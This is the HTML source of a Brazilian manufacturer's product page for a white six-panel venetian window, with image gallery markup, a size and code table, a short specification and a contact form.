				<div data-elementor-type="wp-post" data-elementor-id="2888" class="elementor elementor-2888">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e908fe9 elementor-section-height-min-height elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e908fe9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a2884c" data-id="0a2884c" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6df3c4 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="f6df3c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0347a54" data-id="0347a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7b61ee5 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="7b61ee5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Veneziana 6 folhas premium | Branca</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b4ff2a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4ff2a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7cc39c6" data-id="7cc39c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3939f7e elementor-skin-slideshow elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="3939f7e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;slideshow&quot;,&quot;slideshow_slides_per_view&quot;:&quot;4&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJ1cmwiOiJodHRwczpcL1wvbHV4ZXNxdWFkcmlhcy5jb20uYnJcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzAyXC8yLTQxLnBuZyIsInR5cGUiOiJpbWFnZSJ9">		<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8082-EAN-7898606613754-veneziana-6-fls-120x200-sem-grade-brancaa-lado-interno.png&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">		<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8082-EAN-7898606613754-veneziana-6-fls-120x200-sem-grade-branca-lado-externo.png&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">		<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8082-EAN-7898606613754-veneziana-6-fls-120x200-sem-grade-branca-detalhe-trilho.png&#039;)">

			
					</div>
		</a>						</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				<div class="elementor-swiper">
			<div class="elementor-thumbnails-swiper swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8082-EAN-7898606613754-veneziana-6-fls-120x200-sem-grade-brancaa-lado-interno.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8082-EAN-7898606613754-veneziana-6-fls-120x200-sem-grade-branca-lado-externo.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8082-EAN-7898606613754-veneziana-6-fls-120x200-sem-grade-branca-detalhe-trilho.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f8b0fb7" data-id="f8b0fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f7257c6 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="f7257c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Veneziana 6 folhas premium | Branca</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a0a9f55 elementor-widget elementor-widget-heading" data-id="a0a9f55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Disponível nas cores </h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f4d0e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f4d0e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fdae528" data-id="fdae528" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6335eb0 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="6335eb0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://luxesquadrias.com.br/venezianas-6-folhas-2/">
							<img decoding="async" width="32" height="29" src="https://luxesquadrias.com.br/wp-content/uploads/2023/09/Elipse-1-copiar-16.png" class="attachment-large size-large wp-image-504" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-753ccfd" data-id="753ccfd" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-f43e3d0 elementor-widget elementor-widget-heading" data-id="f43e3d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://luxesquadrias.com.br/veneziana-6-folhas-c-grade-premium/">Confira c/ grade </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-85fe9ee elementor-widget elementor-widget-text-editor" data-id="85fe9ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: left;">Medidas </p>						</div>
				</div>
				<div class="elementor-element elementor-element-74af1e6 eael-table-align-left elementor-widget__width-initial eael-dt-th-align-left elementor-widget elementor-widget-eael-data-table" data-id="74af1e6" data-element_type="widget" data-widget_type="eael-data-table.default">
				<div class="elementor-widget-container">
					<div class="eael-data-table-wrap" data-table_id="74af1e6" id="eael-data-table-74af1e6" data-custom_responsive="false">
			<table class="tablesorter eael-data-table left" id="eael-data-table-74af1e6">
			    <thead>
			        <tr class="table-header">
									            <th class="" id="" colspan="">
														<span class="data-table-header-text">Altura (cm)</span></th>
			        				            <th class="" id="" colspan="">
														<span class="data-table-header-text">Largura (cm)</span></th>
			        				            <th class="" id="" colspan="">
														<span class="data-table-header-text">Cód.Branco</span></th>
			        				        </tr>
			    </thead>
			  	<tbody>
											<tr>
													</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,00</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,00</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">2018</div></div>
											</td>
																										</tr>
			        						<tr>
													</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,00</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,20</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">2019</div></div>
											</td>
																										</tr>
			        						<tr>
													</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,00</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,50</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">2020</div></div>
											</td>
																										</tr>
			        						<tr>
													</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,00</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">2,00</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">2021</div></div>
											</td>
																										</tr>
			        						<tr>
													</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,20</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,20</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">2022</div></div>
											</td>
																										</tr>
			        						<tr>
													</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,20</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,50</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">2023</div></div>
											</td>
																										</tr>
			        						<tr>
													</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,20</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">2,00</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">2024</div></div>
											</td>
																										</tr>
			        			    </tbody>
			</table>
		</div>
	  			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb528da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb528da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76e610d" data-id="76e610d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-13c9d73 elementor-widget elementor-widget-text-editor" data-id="13c9d73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Veneziana 6 folhas sem grade, possui duas folhas fixas e quatro folhas móveis, sendo duas de vidros.</p><p>Vidro float incolor de 3 mm.</p><p>Acabamento branco</p><p>Indicado para quartos</p><p><strong>Linha Modular – atende NORMA ABNT 10821</strong></p><p>.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37f2d91 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="37f2d91" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aa60b7a" data-id="aa60b7a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6a8f8de elementor-widget elementor-widget-heading" data-id="6a8f8de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Entre em contato</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0ef7a99 elementor-widget elementor-widget-text-editor" data-id="0ef7a99" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							
<div class="wpcf7 no-js" id="wpcf7-f198-p2888-o1" lang="pt-BR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/veneziana-6-folhas-premium/#wpcf7-f198-p2888-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="198" />
<input type="hidden" name="_wpcf7_version" value="5.8" />
<input type="hidden" name="_wpcf7_locale" value="pt_BR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f198-p2888-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2888" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Nome<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> E-mail<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label>Telefone<br />
<span class="wpcf7-form-control-wrap" data-name="tel-165"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-165" /></span></label>
</p>
<p><label> Mensagem (opcional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6caf6e1" data-id="6caf6e1" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-292e40b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="292e40b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8cf9149" data-id="8cf9149" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-85b5c84 elementor-widget elementor-widget-heading" data-id="85b5c84" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Confira também </h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d230f3b" data-id="d230f3b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ace9a8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ace9a8c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7aece58" data-id="7aece58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-beccced elementor-widget elementor-widget-image" data-id="beccced" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://luxesquadrias.com.br/veneziana-3-folhas-premium">
							<img fetchpriority="high" decoding="async" width="1800" height="1800" src="https://luxesquadrias.com.br/wp-content/uploads/2023/12/Veneziana_v1-S_Grade-1.png" class="attachment-2048x2048 size-2048x2048 wp-image-3867" alt="" srcset="https://luxesquadrias.com.br/wp-content/uploads/2023/12/Veneziana_v1-S_Grade-1.png 1800w, https://luxesquadrias.com.br/wp-content/uploads/2023/12/Veneziana_v1-S_Grade-1-300x300.png 300w, https://luxesquadrias.com.br/wp-content/uploads/2023/12/Veneziana_v1-S_Grade-1-1024x1024.png 1024w, https://luxesquadrias.com.br/wp-content/uploads/2023/12/Veneziana_v1-S_Grade-1-150x150.png 150w, https://luxesquadrias.com.br/wp-content/uploads/2023/12/Veneziana_v1-S_Grade-1-768x768.png 768w, https://luxesquadrias.com.br/wp-content/uploads/2023/12/Veneziana_v1-S_Grade-1-500x500.png 500w, https://luxesquadrias.com.br/wp-content/uploads/2023/12/Veneziana_v1-S_Grade-1-400x400.png 400w, https://luxesquadrias.com.br/wp-content/uploads/2023/12/Veneziana_v1-S_Grade-1-1536x1536.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b2a7cae elementor-widget elementor-widget-heading" data-id="b2a7cae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Veneziana 3 folhas </h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d97f89" data-id="7d97f89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-305ced9 elementor-widget elementor-widget-image" data-id="305ced9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://luxesquadrias.com.br/veneziana-6-folhas-c-grade-premium/">
							<img decoding="async" width="1800" height="1800" src="https://luxesquadrias.com.br/wp-content/uploads/2024/02/8074-EAN-7898606613747-veneziana-6-fls-120x200-com-grade-branca-lado-interno-1.png" class="attachment-2048x2048 size-2048x2048 wp-image-4506" alt="" srcset="https://luxesquadrias.com.br/wp-content/uploads/2024/02/8074-EAN-7898606613747-veneziana-6-fls-120x200-com-grade-branca-lado-interno-1.png 1800w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/8074-EAN-7898606613747-veneziana-6-fls-120x200-com-grade-branca-lado-interno-1-300x300.png 300w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/8074-EAN-7898606613747-veneziana-6-fls-120x200-com-grade-branca-lado-interno-1-1024x1024.png 1024w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/8074-EAN-7898606613747-veneziana-6-fls-120x200-com-grade-branca-lado-interno-1-150x150.png 150w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/8074-EAN-7898606613747-veneziana-6-fls-120x200-com-grade-branca-lado-interno-1-768x768.png 768w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/8074-EAN-7898606613747-veneziana-6-fls-120x200-com-grade-branca-lado-interno-1-1536x1536.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-822f559 elementor-widget elementor-widget-heading" data-id="822f559" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Veneziana 6 folhas c/grade</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="footer" data-elementor-id="68" class="elementor elementor-68 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-304ce04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="304ce04" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82536c1" data-id="82536c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4124e54 elementor-widget elementor-widget-image" data-id="4124e54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="235" height="235" src="https://luxesquadrias.com.br/wp-content/uploads/2023/08/Logo-2023.png" class="attachment-2048x2048 size-2048x2048 wp-image-71" alt="" loading="lazy" srcset="https://luxesquadrias.com.br/wp-content/uploads/2023/08/Logo-2023.png 235w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/Logo-2023-150x150.png 150w" sizes="auto, (max-width: 235px) 100vw, 235px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a286dcd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a286dcd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f39b53f" href="https://www.instagram.com/luxesquadrias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-858acfa" href="https://www.facebook.com/luxesquadrias/?locale=pt_BR" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-96095dc" href="https://www.linkedin.com/company/94791175/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6790eac" href="https://www.youtube.com/@luxesquadrias6926" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac4a074" data-id="ac4a074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a5df76 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4a5df76" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a5df76" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a href="https://luxesquadrias.com.br/institucional/" class="elementor-item">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://luxesquadrias.com.br/linha-plus/" class="elementor-item">Linha Plus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://luxesquadrias.com.br/linha-premium/" class="elementor-item">Linha Premium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="https://luxesquadrias.com.br/onde-comprar/" class="elementor-item">Onde Comprar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1828"><a href="https://luxesquadrias.com.br/assistencia-tecnica/" class="elementor-item">Assistência Técnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://luxesquadrias.com.br/fale-conosco/" class="elementor-item">Fale Conosco</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a5df76" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a href="https://luxesquadrias.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://luxesquadrias.com.br/linha-plus/" class="elementor-item" tabindex="-1">Linha Plus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://luxesquadrias.com.br/linha-premium/" class="elementor-item" tabindex="-1">Linha Premium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="https://luxesquadrias.com.br/onde-comprar/" class="elementor-item" tabindex="-1">Onde Comprar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1828"><a href="https://luxesquadrias.com.br/assistencia-tecnica/" class="elementor-item" tabindex="-1">Assistência Técnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://luxesquadrias.com.br/fale-conosco/" class="elementor-item" tabindex="-1">Fale Conosco</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67eaff7" data-id="67eaff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cf2c88 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6cf2c88" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="mailto:contato@luxesquadrias.com.br">
				<i aria-hidden="true" class="far fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="mailto:contato@luxesquadrias.com.br" >
						contato@luxesquadrias.com.br					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e63e31a elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e63e31a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:+55%20(11)%202745-2020">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:+55%20(11)%202745-2020" >
						tel: +55 (11)  2745-2020					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3c4bafe elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3c4bafe" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:+55%20(11)%20%202217-0722">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:+55%20(11)%20%202217-0722" >
						tel: +55 (11) 2217-0722					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bb6258b elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bb6258b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
